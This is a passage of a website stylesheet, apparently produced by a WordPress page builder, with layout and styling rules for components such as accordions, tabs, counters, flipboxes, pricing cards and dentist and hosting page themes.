 position:relative;
 text-align:center;
 width:100%;
}
.oxel-image-comparisonv2:not(.ct-section):not(.oxy-easy-posts),
.oxel-image-comparisonv2.oxy-easy-posts .oxy-posts,
.oxel-image-comparisonv2.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
.oxel-image-comparisonv2__icon {
background-color: #f9f9fa;
border: 1px solid #f9f9fa;
padding: 8px;color: #374047;}.oxel-image-comparisonv2__icon 
>svg {width: 32px;height: 32px;}.oxel-image-comparisonv2__icon {
 position:absolute;
 z-index:2147483640;
 border-top-style:none;
 border-right-style:none;
 border-bottom-style:none;
 border-left-style:none;
 left:calc(50% - 24px) ;
}
.oxel-image-comparisonv2__icon:not(.ct-section):not(.oxy-easy-posts),
.oxel-image-comparisonv2__icon.oxy-easy-posts .oxy-posts,
.oxel-image-comparisonv2__icon.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
justify-content:center;
}
.oxel-image-comparisonv2__image--after {
 position:absolute;
}
.oxel_switcher__content {
 width:100%;
 padding-top:32px;
 padding-left:32px;
 padding-right:32px;
 padding-bottom:32px;
}
.oxel_switcher__content:not(.ct-section):not(.oxy-easy-posts),
.oxel_switcher__content.oxy-easy-posts .oxy-posts,
.oxel_switcher__content.ct-section .ct-section-inner-wrap{
display:none;
flex-direction:unset;
}
.oxel_switcher {
 width:100%;
 min-width:100%;
}
.oxel_switcher__toggle {
 width:64px;
 background-color:#374047;
 border-radius:999em;
 margin-left:16px;
 margin-right:16px;
 padding-bottom:0px;
 transition-duration:0.3s;
 transition-timing-function:ease-in-out;
}
.oxel_switcher__toggle__icon {
color: #f9f9fa;}.oxel_switcher__toggle__icon 
>svg {width: 32px;height: 32px;}.oxel_switcher__toggle__icon {
 transition-duration:0.3s;
 transition-timing-function:ease-in-out;
}
.oxel_switcher__toggle_label {
 font-size:14px;
 color:#374047;
 font-weight:600;
 letter-spacing:4px;
 text-transform:uppercase;
 opacity:0.5;
 transition-duration:0.3s;
 transition-timing-function:ease-in-out;
}
.oxel_switcher__toggle_label--active {
 opacity:1;
}
.oxel_switcher__content--active {
}
.oxel_switcher__content--active:not(.ct-section):not(.oxy-easy-posts),
.oxel_switcher__content--active.oxy-easy-posts .oxy-posts,
.oxel_switcher__content--active.ct-section .ct-section-inner-wrap{
display:flex;
}
.oxel_number_counter {
}
.oxel_number_counter:not(.ct-section):not(.oxy-easy-posts),
.oxel_number_counter.oxy-easy-posts .oxy-posts,
.oxel_number_counter.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
justify-content:space-between;
}
.oxel_number_counter__number {
 font-family:Montserrat;
 color:#374047;
}
.oxel_number_counter__label {
 font-family:Poppins;
 color:#606e79;
}
.oxel_circular_counter {
 width:150px;
 height:150px;
 border-radius:50%;
 padding-top:8px;
 padding-left:8px;
 padding-right:8px;
 padding-bottom:8px;
 color:#00fff2;
 background-color:color(62);
}
.oxel_circular_counter__inner {
 width:100%;
 height:100%;
 border-radius:50%;
 text-align:center;
}
.oxel_circular_counter__inner:not(.ct-section):not(.oxy-easy-posts),
.oxel_circular_counter__inner.oxy-easy-posts .oxy-posts,
.oxel_circular_counter__inner.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
.oxel_circular_counter__number {
 color:#374047;
 font-weight:800;
 margin-bottom:-15px;
 font-size:40px;
}
.oxel_circular_counter__unit {
 color:#374047;
 font-weight:100;
 font-size:32px;
}
.oxel_floating_icon_menu {
 position:fixed;
 right:32px;
 bottom:32px;
 z-index:9999;
 text-align:right;
 margin-bottom:0px;
 padding-top:0px;
pointer-events: none;
}
.oxel_floating_icon_menu:not(.ct-section):not(.oxy-easy-posts),
.oxel_floating_icon_menu.oxy-easy-posts .oxy-posts,
.oxel_floating_icon_menu.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column-reverse;
align-items:flex-end;
}
.oxel_floating_icon_menu__main_icon:hover{
background-color: #f7b142;
border: 1px solid #f7b142;
padding: ;}.oxel_floating_icon_menu__main_icon:hover{
}
.oxel_floating_icon_menu__main_icon {
background-color: #f9b233;
border: 1px solid #f9b233;
padding: 16px;color: #373736;}.oxel_floating_icon_menu__main_icon 
>svg {width: 24px;height: 24px;}.oxel_floating_icon_menu__main_icon {
 transition-duration:0.3s;
 transition-timing-function:ease-in-out;
 margin-bottom:10px;
cursor: pointer; pointer-events: all;
}
@media (max-width: 479px) {
.oxel_floating_icon_menu__main_icon {
padding: 12px;}.oxel_floating_icon_menu__main_icon 
>svg {width: 20px;height: 20px;}.oxel_floating_icon_menu__main_icon {
}
.oxel_floating_icon_menu__main_icon:hover{
background-color: #f7b142;
border: 1px solid #f7b142;
padding: ;}.oxel_floating_icon_menu__main_icon:hover{
}
}

.oxel_floating_icon_menu__row {
 margin-bottom:8px;
 margin-top:8px;
}
.oxel_floating_icon_menu__row:not(.ct-section):not(.oxy-easy-posts),
.oxel_floating_icon_menu__row.oxy-easy-posts .oxy-posts,
.oxel_floating_icon_menu__row.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
}
.floating_icon_menu__hidden_icon:hover{
background-color: #f7b142;
border: 1px solid #f7b142;
padding: ;}.floating_icon_menu__hidden_icon:hover{
}
.floating_icon_menu__hidden_icon {
background-color: #f9b233;
border: 1px solid #f9b233;
padding: 16px;color: #373736;}.floating_icon_menu__hidden_icon 
>svg {width: 18px;height: 18px;}.floating_icon_menu__hidden_icon {
 margin-right:3px;
 transition-duration:0.3s;
 transition-timing-function:ease-in-out;
}
@media (max-width: 479px) {
.floating_icon_menu__hidden_icon:hover{
padding: 10px;}.floating_icon_menu__hidden_icon:hover
>svg {width: 10px;height: 10px;}.floating_icon_menu__hidden_icon:hover{
}
.floating_icon_menu__hidden_icon {
padding: 10px;}.floating_icon_menu__hidden_icon 
>svg {width: 20px;height: 20px;}.floating_icon_menu__hidden_icon {
}
}

.oxel_floating_icon_menu__label {
 margin-right:16px;
 font-size:12px;
 text-transform:uppercase;
 letter-spacing:2px;
 font-weight:600;
 background-color:#eceeef;
 padding-top:2px;
 padding-bottom:2px;
 padding-right:4px;
 color:#374047;
 padding-left:4px;
}
@media (max-width: 479px) {
.oxel_floating_icon_menu__label {
 font-size:11px;
}
}

.oxel_floating_icon_menu__hidden_links {
transform:translate(100px); transition-duration:0.3s;
 transition-timing-function:ease-in-out;
 opacity:0;
 text-align:right;
}
.oxel_floating_icon_menu__hidden_links:not(.ct-section):not(.oxy-easy-posts),
.oxel_floating_icon_menu__hidden_links.oxy-easy-posts .oxy-posts,
.oxel_floating_icon_menu__hidden_links.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-end;
}
.hosting-heading-two {
 font-family:Montserrat;
 color:#2a445a;
 font-size:40px;
 font-weight:700;
 line-height:1.1;
 margin-bottom:0px;
}
@media (max-width: 767px) {
.hosting-heading-two {
 font-size:32px;
}
}

.hosting-main-button:hover{
transform:scale(1.05,1.05); box-shadow:0px 30px 20px -20px rgba(0,0,0,0.2);
}
.hosting-main-button {
background-color :#07adb7;
border: 1px solid #07adb7;
color: #ffffff;
padding: 12px 19.2px;
}.hosting-main-button {
 padding-left:32px;
 padding-right:32px;
 font-weight:700;
 border-radius:5px;
 transition-duration:0.2s;
 transition-timing-function:ease;
 transition-property:all;
}
.hosting-dark-outline-button:hover{
transform:scale(1.05,1.05);}
.hosting-dark-outline-button {
background-color: transparent;
border: 1px solid #07adb7;
color: #07adb7;
padding: 11px 18.2px;
}.hosting-dark-outline-button {
 font-family:Poppins;
 font-size:16px;
 font-weight:700;
 border-radius:5px;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:solid;
 border-top-width:2px;
 border-right-width:2px;
 border-bottom-width:2px;
 border-left-width:2px;
 padding-left:32px;
 padding-right:32px;
 background-color:#ffffff;
 transition-duration:0.2s;
 transition-timing-function:ease;
 transition-property:all;
}
.hosting-price-1-wrapper {
 width:100%;
 background-color:#ffffff;
 border-radius:5px;
 height:100%;
 border-top-color:#b2d27d;
 border-top-width:5px;
 border-top-style:solid;
 padding-top:30px;
 padding-left:30px;
 padding-right:30px;
 padding-bottom:30px;
 text-align:left;
 box-shadow:0px 0px 5px rgba(0,0,0,0.2);
}
.hosting-price-1-wrapper:not(.ct-section):not(.oxy-easy-posts),
.hosting-price-1-wrapper.oxy-easy-posts .oxy-posts,
.hosting-price-1-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:stretch;
justify-content:space-between;
}
@media (max-width: 1120px) {
.hosting-price-1-wrapper {
 min-height:450px;
}
}

@media (max-width: 991px) {
.hosting-price-1-wrapper {
 min-height:350px;
}
}

.hosting-pricing-1-title {
 font-family:Montserrat;
 color:#2a445a;
 font-size:24px;
 font-weight:900;
 line-height:1.1;
 margin-bottom:8px;
}
.hosting-pricing-1-text {
 font-family:Poppins;
 color:#666666;
 font-size:14px;
 font-weight:400;
 line-height:1.2;
 margin-bottom:12px;
 max-width:360px;
}
.hosting-pricing-1-month {
 font-family:Poppins;
 color:#2a445a;
 font-size:12px;
 font-weight:400;
 line-height:1.6;
 margin-bottom:24px;
}
.hosting-pricing-1-icon {
color: #07adb7;}.hosting-pricing-1-icon 
>svg {width: 48px;height: 48px;}.hosting-pricing-1-icon {
 margin-bottom:12px;
}
.dentist-heading-two {
 font-family:Montserrat;
 color:#333333;
 font-size:36px;
 font-weight:900;
 line-height:1.1;
}
.dentist-subheading {
 color:#999999;
 font-size:14px;
 line-height:1.1;
 font-weight:400;
 letter-spacing:1px;
}
.dentist-testimonial-text {
 background-color:#00adef;
 color:#ffffff;
 padding-top:20px;
 padding-left:25px;
 padding-right:25px;
 padding-bottom:30px;
 font-style:italic;
 margin-bottom:18px;
}
.dentist-testimonial-column {
 text-align:left;
}
.dentist-testimonial-column:not(.ct-section):not(.oxy-easy-posts),
.dentist-testimonial-column.oxy-easy-posts .oxy-posts,
.dentist-testimonial-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
flex-wrap:wrap;
align-items:flex-start;
justify-content:flex-start;
}
@media (max-width: 991px) {
.dentist-testimonial-column {
 text-align:left;
}
.dentist-testimonial-column:not(.ct-section):not(.oxy-easy-posts),
.dentist-testimonial-column.oxy-easy-posts .oxy-posts,
.dentist-testimonial-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:flex-start;
justify-content:flex-start;
}
}

.dentist-testimonial-avatar {
 height:48px;
 border-radius:100%;
 margin-right:12px;
}
.dentist-testimonial-name {
 color:#333333;
 font-size:16px;
 font-weight:400;
 margin-top:10px;
}
.dentist-service-column {
 text-align:center;
}
.dentist-service-column:not(.ct-section):not(.oxy-easy-posts),
.dentist-service-column.oxy-easy-posts .oxy-posts,
.dentist-service-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
.dentist-service-image {
}
.dentist-services-title {
 color:#333333;
 font-size:16px;
 font-weight:900;
}
.dentist-services-text {
 color:#666666;
 font-size:16px;
 font-weight:400;
}
.dentist-orange-button:hover{
 background-color:#eb662a;
}
.dentist-orange-button {
background-color :#fd834c;
border: 1px solid #fd834c;
}.dentist-orange-button {
 font-family:Poppins;
 color:#ffffff;
 border-radius:100px;
 padding-top:16px;
 padding-bottom:16px;
 padding-left:40px;
 padding-right:40px;
 text-decoration:none;
 font-size:16px;
 font-weight:900;
 letter-spacing:1px;
 line-height:1.1;
 text-align:center;
 background-color:#fd834c;
}
@media (max-width: 479px) {
.dentist-orange-button {
 text-align:center;
}
}

.dentist-team-avatar {
 height:48px;
 border-radius:100px;
 margin-right:12px;
}
.dentist-team-item {
 margin-bottom:12px;
 padding-left:24px;
}
.dentist-outline-button:hover{
 color:#0a5888;
}
.dentist-outline-button {
 color:#00adef;
 text-decoration:none;
 font-weight:900;
 line-height:1.1;
 letter-spacing:1px;
 font-size:16px;
 padding-left:40px;
 padding-right:40px;
 padding-top:16px;
 padding-bottom:16px;
 border-top-width:1px;
 border-right-width:1px;
 border-bottom-width:1px;
 border-left-width:1px;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:solid;
 border-radius:100px;
 text-align:center;
}
.dentist-team-name {
 color:#333333;
 font-size:16px;
 font-weight:400;
}
.dentist-benefits-text {
 margin-bottom:12px;
}
.dentist-heading-three {
 font-size:24px;
 font-weight:900;
 color:#333333;
 line-height:1.1;
}
.dentist-benefits-image {
 margin-bottom:12px;
}
.dentist-heading-one {
 font-size:60px;
 font-weight:900;
 line-height:1.1;
 color:#333333;
}
@media (max-width: 767px) {
.dentist-heading-one {
 font-size:48px;
}
}

@media (max-width: 479px) {
.dentist-heading-one {
 font-size:36px;
}
}

.oxel_megamenu_parent:hover{
 background-color:#cfd3d7;
}
.oxel_megamenu_parent {
 padding-top:8px;
 padding-bottom:8px;
 padding-left:32px;
 padding-right:32px;
 position:relative;
 background-color:#f9f9fa;
 transition-duration:0.3s;
}
.oxel_megamenu_parent__title {
 color:#374047;
}
.oxel_megamenu__wrapper {
transform:; padding-top:0px;
 padding-left:0px;
 padding-right:0px;
 padding-bottom:0px;
 opacity:1;
 transition-duration:0.3s;
 transition-timing-function:ease-in-out;
 position:relative;
 width:100%;
 z-index:1999;
 margin-top:14px;
}
.oxel_megamenu__wrapper:not(.ct-section):not(.oxy-easy-posts),
.oxel_megamenu__wrapper.oxy-easy-posts .oxy-posts,
.oxel_megamenu__wrapper.ct-section .ct-section-inner-wrap{
flex-direction:unset;
}
.oxel_megamenu__wrapper--hidden {
transform:translateY(64px); opacity:0;
pointer-events: none;
}
.oxel_megamenu__close-icon {
color: #333333;}.oxel_megamenu__close-icon 
>svg {width: 32px;height: 32px;}.oxel_megamenu__close-icon {
 position:absolute;
 top:48px;
 right:16px;
}
.oxel_megamenu__close-icon:not(.ct-section):not(.oxy-easy-posts),
.oxel_megamenu__close-icon.oxy-easy-posts .oxy-posts,
.oxel_megamenu__close-icon.ct-section .ct-section-inner-wrap{
display:none;
flex-direction:unset;
}
@media (max-width: 991px) {
.oxel_megamenu__close-icon {
}
.oxel_megamenu__close-icon:not(.ct-section):not(.oxy-easy-posts),
.oxel_megamenu__close-icon.oxy-easy-posts .oxy-posts,
.oxel_megamenu__close-icon.ct-section .ct-section-inner-wrap{
display:flex;
}
}

.oxel-skiplink:hover{
 color:#ed2f2f;
}
.oxel-skiplink:focus{
 position:absolute;
 top:0px;
 left:0px;
}
.oxel-skiplink {
 background-color:#eceeef;
 padding-top:1rem;
 padding-bottom:1rem;
 padding-left:2rem;
 padding-right:2rem;
 color:#374047;
 position:absolute;
 top:0px;
 left:-999px;
 font-size:31px;
}
.oxel_dynamicslider {
 width:100%;
}
.swiper-container {
}
.oxel_dynamicslider__container {
 height:400px;
}
.swiper-wrapper {
}
.swiper-slide {
}
.tabs-8932-tab:hover{
 background-color:#ffffff;
}
.tabs-8932-tab {
 background-color:#eceeef;
 padding-top:16px;
 padding-bottom:16px;
 padding-left:32px;
 padding-right:32px;
 color:#374047;
 transition-duration:0.3s;
 transition-timing-function:ease-in-out;
 border-top-color:#eceeef;
 border-right-color:#eceeef;
 border-bottom-color:#eceeef;
 border-left-color:#eceeef;
 border-top-style:solid;
 border-right-style:none;
 border-bottom-style:solid;
 border-left-style:solid;
 border-top-width:1px;
 border-right-width:1px;
 border-bottom-width:1px;
 border-left-width:1px;
}
.tabs-8932-tab:not(.ct-section):not(.oxy-easy-posts),
.tabs-8932-tab.oxy-easy-posts .oxy-posts,
.tabs-8932-tab.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
}
@media (max-width: 991px) {
.tabs-8932-tab {
 border-bottom-style:none;
 border-right-color:#dee1e3;
 border-right-width:1px;
 border-right-style:solid;
}
}

@media (max-width: 479px) {
.tabs-8932-tab {
 padding-left:16px;
 padding-right:16px;
}
}

.tabs-8932-tab-active {
 margin-left:-8px;
 background-color:#ffffff;
 border-top-color:#dee1e3;
 border-right-color:#dee1e3;
 border-bottom-color:#dee1e3;
 border-left-color:#dee1e3;
 border-top-width:1px;
 border-right-width:1px;
 border-bottom-width:1px;
 border-left-width:1px;
 border-top-style:solid;
 border-right-style:none;
 border-bottom-style:solid;
 border-left-style:solid;
 padding-left:40px;
}
@media (max-width: 991px) {
.tabs-8932-tab-active {
 border-top-color:#dee1e3;
 border-right-color:#dee1e3;
 border-bottom-color:#dee1e3;
 border-left-color:#dee1e3;
 border-top-width:1px;
 border-right-width:1px;
 border-bottom-width:1px;
 border-left-width:1px;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:none;
 border-left-style:solid;
 margin-left:0px;
 padding-left:032px;
}
}

@media (max-width: 479px) {
.tabs-8932-tab-active {
 padding-left:16px;
 padding-right:16px;
}
}

.tabs-contents-8932-tab {
}
.oxel_dashboard_tabs {
 width:100%;
}
.oxel_dashboard_tabs:not(.ct-section):not(.oxy-easy-posts),
.oxel_dashboard_tabs.oxy-easy-posts .oxy-posts,
.oxel_dashboard_tabs.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:stretch;
}
@media (max-width: 991px) {
.oxel_dashboard_tabs {
}
.oxel_dashboard_tabs:not(.ct-section):not(.oxy-easy-posts),
.oxel_dashboard_tabs.oxy-easy-posts .oxy-posts,
.oxel_dashboard_tabs.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
}
}

.oxel_dashboard_tabs__tab_icon {
color: #7f8b93;}.oxel_dashboard_tabs__tab_icon 
>svg {width: 18px;height: 18px;}.oxel_dashboard_tabs__tab_icon {
 margin-right:8px;
}
@media (max-width: 767px) {
.oxel_dashboard_tabs__tab_icon {
 margin-right:0px;
}
}

.oxel_dashboard_tabs__tab_label {
 line-height:1;
 font-size:14px;
 text-transform:uppercase;
}
@media (max-width: 767px) {
.oxel_dashboard_tabs__tab_label {
}
.oxel_dashboard_tabs__tab_label:not(.ct-section):not(.oxy-easy-posts),
.oxel_dashboard_tabs__tab_label.oxy-easy-posts .oxy-posts,
.oxel_dashboard_tabs__tab_label.ct-section .ct-section-inner-wrap{
display:none;
flex-direction:unset;
}
}

.oxel_dashboard_tabs__tab {
}
.oxel_dashboard_tabs__tab_content_container {
 width:75%;
 border-top-color:#dee1e3;
 border-right-color:#dee1e3;
 border-bottom-color:#dee1e3;
 border-left-color:#dee1e3;
 border-top-width:1px;
 border-right-width:1px;
 border-bottom-width:1px;
 border-left-width:1px;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:none;
 overflow:hidden;
}
@media (max-width: 991px) {
.oxel_dashboard_tabs__tab_content_container {
 width:100%;
 border-top-color:#dee1e3;
 border-right-color:#dee1e3;
 border-bottom-color:#dee1e3;
 border-left-color:#dee1e3;
 border-top-width:1px;
 border-right-width:1px;
 border-bottom-width:1px;
 border-left-width:1px;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:solid;
}
}

.oxel_dashboard_tabs__tab_content--hidden {
}
.oxel_dashboard_tabs__tab_content--hidden:not(.ct-section):not(.oxy-easy-posts),
.oxel_dashboard_tabs__tab_content--hidden.oxy-easy-posts .oxy-posts,
.oxel_dashboard_tabs__tab_content--hidden.ct-section .ct-section-inner-wrap{
display:none;
flex-direction:unset;
}
.hyperion-subheading {
 font-family:Poppins;
 color:#e96199;
 font-weight:900;
 font-size:30px;
 letter-spacing:4px;
 line-height:1.1;
 text-transform:uppercase;
}
@media (max-width: 991px) {
.hyperion-subheading {
 font-size:20px;
}
}

.hyperion-heading-two {
 font-family:Poppins;
 color:#000000;
 font-weight:900;
 font-size:96px;
 line-height:1;
}
@media (max-width: 991px) {
.hyperion-heading-two {
 font-size:96px;
}
}

@media (max-width: 767px) {
.hyperion-heading-two {
 font-size:72px;
}
}

@media (max-width: 479px) {
.hyperion-heading-two {
 font-size:60px;
}
}

.oxel_icon_button__container:hover{
 background-color:#cfd3d7;
}
.oxel_icon_button__container {
 background-color:#eceeef;
 padding-top:8px;
 padding-left:16px;
 padding-right:16px;
 padding-bottom:8px;
 transition-duration:0.3s;
}
.oxel_icon_button__container:not(.ct-section):not(.oxy-easy-posts),
.oxel_icon_button__container.oxy-easy-posts .oxy-posts,
.oxel_icon_button__container.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
}
.oxel_icon_button_text {
 color:#374047;
}
.oxel_icon_button_icon {
color: #606e79;}.oxel_icon_button_icon 
>svg {width: 18px;height: 18px;}.oxel_icon_button_icon {
 margin-right:8px;
}
.oxel_accordion {
 border-top-color:#adb4b9;
 border-right-color:#adb4b9;
 border-bottom-color:#adb4b9;
 border-left-color:#adb4b9;
 border-top-width:1px;
 border-right-width:1px;
 border-bottom-width:1px;
 border-left-width:1px;
 border-top-style:none;
 border-right-style:none;
 border-bottom-style:none;
 border-left-style:none;
}
@media (max-width: 991px) {
.oxel_accordion {
 padding-left:20px;
 padding-right:20px;
}
}

@media (max-width: 479px) {
.oxel_accordion {
 width:95%;
 padding-left:5px;
 padding-right:5px;
}
}

.oxel_accordion__row:hover{
 background-color:#f7c742;
}
.oxel_accordion__row {
 font-family:Poppins;
 width:100%;
 padding-top:12px;
 padding-left:8px;
 padding-right:8px;
 padding-bottom:12px;
 text-align:justify;
 border-bottom-color:#eceeef;
 border-bottom-width:1px;
 border-bottom-style:solid;
 border-top-style:none;
 background-color:#f9f9fa;
 border-right-style:none;
 border-left-style:none;
 font-weight:600;
cursor: pointer;
}
.oxel_accordion__row:not(.ct-section):not(.oxy-easy-posts),
.oxel_accordion__row.oxy-easy-posts .oxy-posts,
.oxel_accordion__row.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
justify-content:space-between;
}
@media (max-width: 767px) {
.oxel_accordion__row {
 margin-bottom:15px;
}
}

@media (max-width: 479px) {
.oxel_accordion__row {
 width:100%;
}
}

.oxel_accordion__icon {
color: #374047;}.oxel_accordion__icon 
>svg {width: 18px;height: 18px;}.oxel_accordion__icon {
 margin-right:8px;
 transition-duration:0.3s;
}
.oxel_accordion__row_left {
}
.oxel_accordion__row_left:not(.ct-section):not(.oxy-easy-posts),
.oxel_accordion__row_left.oxy-easy-posts .oxy-posts,
.oxel_accordion__row_left.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
}
.oxel_accordion__content {
 width:100%;
 padding-top:8px;
 padding-left:8px;
 padding-right:8px;
 padding-bottom:8px;
 border-bottom-color:#98a1a8;
 border-bottom-width:2px;
 border-bottom-style:none;
 overflow:hidden;
 opacity:1;
 transition-duration:3s;
 border-top-style:none;
 border-right-style:none;
 border-left-style:none;
 transition-property:max-height;
 text-align:left;
 max-height:3000px;
 margin-top:0px;
}
.oxel_accordion__content:not(.ct-section):not(.oxy-easy-posts),
.oxel_accordion__content.oxy-easy-posts .oxy-posts,
.oxel_accordion__content.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
}
@media (max-width: 991px) {
.oxel_accordion__content {
 margin-bottom:20px;
}
}

@media (max-width: 767px) {
.oxel_accordion__content {
 margin-bottom:15px;
}
}

@media (max-width: 479px) {
.oxel_accordion__content {
 width:100%;
}
}

.oxel_accordion__content__hidden {
 max-height:0px;
 padding-left:8px;
 padding-right:8px;
 padding-top:0px;
 z-index:-1;
 padding-bottom:0px;
 transition-duration:0s;
}
.oxel_accordion__content__hidden:not(.ct-section):not(.oxy-easy-posts),
.oxel_accordion__content__hidden.oxy-easy-posts .oxy-posts,
.oxel_accordion__content__hidden.ct-section .ct-section-inner-wrap{
display:flex;
}
.oxel_accordion__row__label {
 margin-right:20px;
 font-size:25px;
}
@media (max-width: 767px) {
.oxel_accordion__row__label {
 font-size:23px;
}
}

@media (max-width: 479px) {
.oxel_accordion__row__label {
 font-size:18px;
 text-align:left;
}
}

.oxel_iconlist {
 max-width:100%;
}
.oxel_iconlist__row {
 padding-top:8px;
 padding-left:8px;
 padding-right:8px;
 padding-bottom:8px;
 width:100%;
 margin-top:0px;
}
.oxel_iconlist__row:not(.ct-section):not(.oxy-easy-posts),
.oxel_iconlist__row.oxy-easy-posts .oxy-posts,
.oxel_iconlist__row.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
}
.oxel_iconlist__row__icon {
color: #7f8b93;}.oxel_iconlist__row__icon 
>svg {width: 18px;height: 18px;}.oxel_iconlist__row__icon {
 margin-left:32px;
 margin-right:32px;
}
.oxel_iconlist__row__label {
 text-align:left;
}
@media (max-width: 479px) {
.oxel_iconlist__row__label {
 font-size:16px;
}
}

.oxel_iconlist__row--dark {
 background-color:#eceeef;
}
.oxel_horizontal_divider {
 margin-top:16px;
 margin-bottom:16px;
 width:100%;
}
.oxel_horizontal_divider:not(.ct-section):not(.oxy-easy-posts),
.oxel_horizontal_divider.oxy-easy-posts .oxy-posts,
.oxel_horizontal_divider.ct-section .ct-section-inner-wrap{
flex-direction:unset;
}
.oxel_horizontal_divider__line {
 height:2px;
 background-color:#98a1a8;
}
.oxel_horizontal_divider__icon {
color: #98a1a8;}.oxel_horizontal_divider__icon 
>svg {width: 16px;height: 16px;}.oxel_horizontal_divider__icon {
flex-shrink: 0;
}
.oxel_horizontal_divider__icon:not(.ct-section):not(.oxy-easy-posts),
.oxel_horizontal_divider__icon.oxy-easy-posts .oxy-posts,
.oxel_horizontal_divider__icon.ct-section .ct-section-inner-wrap{
display:flex;
}
.oxel_scrollingImage__container:hover{
 background-position:50% 100%;
}
.oxel_scrollingImage__container {
background-size: cover; height:400px;
 background-repeat:no-repeat;
 transition-duration:5s;
 transition-timing-function:ease-in-out;
 transition-property:background-position;
 text-align:center;
 width:600px;
 max-width:100%;
 overflow:hidden;
 background-position:50% 0px;
}
.oxel_scrollingImage__container:not(.ct-section):not(.oxy-easy-posts),
.oxel_scrollingImage__container.oxy-easy-posts .oxy-posts,
.oxel_scrollingImage__container.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
@media (max-width: 767px) {
.oxel_scrollingImage__container {
 width:100%;
}
}

.oxel_scrollingImage__container__icon {
background-color: rgba(0,0,0,0.17);
border: 1px solid rgba(0,0,0,0.17);
padding: 16px;color: #f9f9fa;}.oxel_scrollingImage__container__icon 
>svg {width: 55px;height: 55px;}.oxel_scrollingImage__container__icon {
 transition-duration:2.5s;
}
.oxel_flipbox {
 width:100%;
 position:relative;
}
.oxel_flipbox:not(.ct-section):not(.oxy-easy-posts),
.oxel_flipbox.oxy-easy-posts .oxy-posts,
.oxel_flipbox.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
.oxel_flipbox__front {
background-image:linear-gradient(rgba(25,22,22,0.2), rgba(25,22,22,0.2));background-size:auto,  cover; width:100%;
 text-align:center;
 padding-top:32px;
 padding-left:32px;
 padding-right:32px;
 padding-bottom:32px;
 background-position:50% 50%;
}
.oxel_flipbox__front:not(.ct-section):not(.oxy-easy-posts),
.oxel_flipbox__front.oxy-easy-posts .oxy-posts,
.oxel_flipbox__front.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
.oxel_flipbox__back {
background-size: cover;transform:rotateY(180deg); width:100%;
 text-align:center;
 padding-top:32px;
 padding-left:32px;
 padding-right:32px;
 padding-bottom:32px;
 background-color:#374047;
 position:absolute;
 top:0px;
 left:0px;
 right:0px;
 bottom:0px;
 background-position:50% 50%;
}
.oxel_flipbox__back:not(.ct-section):not(.oxy-easy-posts),
.oxel_flipbox__back.oxy-easy-posts .oxy-posts,
.oxel_flipbox__back.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
.button-orange-accademia {
background-color :#ff644a;
border: 1px solid #ff644a;
color: color(37);
padding: 10px 16px;
}.button-orange-accademia {
 font-family:'Montserrat';
 font-size:15px;
 font-weight:500;
 border-radius:80px;
 margin-top:20px;
 box-shadow:4px 4px 14px color(36);
}
.c-transition {
 transition-duration:0.4s;
}
@media (max-width: 1120px) {
}

.c-btn-main:hover{
transform:translateY(-5px); border-bottom-color:color(undefined);
 border-top-style:none;
 border-right-style:none;
 border-bottom-style:none;
 border-left-style:none;
 color:#ffffff;
 box-shadow:0px 7px 25px -10px #4353ff;
}
.c-btn-main {
 font-family:Poppins;
 border-radius:7px;
 border-top-width:2px;
 border-right-width:2px;
 border-bottom-width:2px;
 border-left-width:2px;
 border-top-style:none;
 border-right-style:none;
 border-bottom-style:none;
 border-left-style:none;
 text-transform:uppercase;
 letter-spacing:1px;
 border-top-color:#4353ff;
 border-right-color:#4353ff;
 border-bottom-color:#4353ff;
 border-left-color:#4353ff;
 text-align:center;
 background-color:#4353ff;
 color:#ffffff;
 font-weight:600;
 box-shadow:0px 10px 20px -15px #4353ff;
}
.c-btn-main:not(.ct-section):not(.oxy-easy-posts),
.c-btn-main.oxy-easy-posts .oxy-posts,
.c-btn-main.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
justify-content:center;
}
@media (max-width: 767px) {
.c-btn-main {
 font-size:13px;
}
}

@media (max-width: 479px) {
.c-btn-main {
 width:100%;
}
}

.c-heading-dark {
 color:#0f0f0f;
}
.c-text-dark {
 color:#686868;
}
.c-bg-light {
 background-color:#f9f9f9;
 text-align:left;
}
.c-bg-light:not(.ct-section):not(.oxy-easy-posts),
.c-bg-light.oxy-easy-posts .oxy-posts,
.c-bg-light.ct-section .ct-section-inner-wrap{
display:flex;
}
.c-card-light {
 text-align:left;
 background-color:#ffffff;
 width:100%;
 border-radius:7px;
 border-top-color:#e8e8e8;
